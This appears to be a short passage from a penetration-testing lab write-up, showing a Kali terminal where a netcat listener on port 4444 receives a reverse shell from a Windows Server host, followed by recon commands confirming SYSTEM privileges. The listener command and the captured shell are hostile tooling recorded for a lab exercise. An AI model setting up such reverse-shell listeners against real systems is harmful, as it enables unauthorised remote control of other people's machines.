 kali@kali ~/../../access rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.167] from (UNKNOWN) [192.168.220.187] 52431
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
SERVER
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.220.187
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.220.254
C:\Windows\system32>